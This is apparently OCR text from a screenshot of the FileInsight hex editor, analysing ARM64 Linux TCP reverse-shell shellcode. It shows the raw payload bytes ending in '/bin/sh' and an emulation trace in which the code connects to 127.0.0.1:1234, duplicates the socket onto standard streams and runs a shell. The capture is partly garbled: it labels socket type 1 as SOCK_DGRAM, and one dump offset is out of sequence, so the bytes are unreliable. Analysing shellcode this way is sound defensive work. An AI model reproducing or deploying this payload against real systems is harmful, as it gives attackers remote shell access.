 FileInsight - Memory dump 0*
File Home Edit Search Plugins Windows Help
New Horizontal Tab Group
New Vertical Tab Group
Tabs
Close
Close All But This
Close All
File
File Properties
McAfee™
Navigation
Supported for HTML, OLE2, PE and Fl...
Naviga... Structu... Decode
Bookmarks
Values Bookma... Calculat...
linarm64_tcp_reverse_shell... Memory dump 0*
00000000 42 00 02 CA 21 00 80 D2 40 00 80 D2 C8 18 80 D2 B ! @
00000010 01 00 00 D4 E6 03 00 AA 01 02 00 10 02 02 80 D2
00000020 68 19 80 D2 01 00 00 D4 41 00 80 D2 42 00 02 CA h A B
00000030 E0 03 06 AA 08 03 80 D2 01 00 00 D4 21 04 00 F1 !
00000044 65 FF FF 54 E0 00 00 10 42 00 02 CA 21 00 01 CA e T B !
00000050 A8 1B 80 D2 01 00 00 D4 02 00 04 D2 7F 00 00 01
00000060 2F 62 69 6E 2F 73 68 00 /bin/sh
Output
Emulation trace:
socket(2, 1, 0) = 3
[+] socket(AF_INET, SOCK_DGRAM, 0) = 3
connect(127.0.0.1, 1234) = -1
dup3(3, 2, 0) = 2
dup3(3, 1, 0) = 1
dup3(3, 0, 0) = 0
execve(/bin/sh, [], [])
Output Scripting
Press F1 for help
Offset 44h (68) Length 0h (0) OVR
A
12:09 AM
10/19/2020
17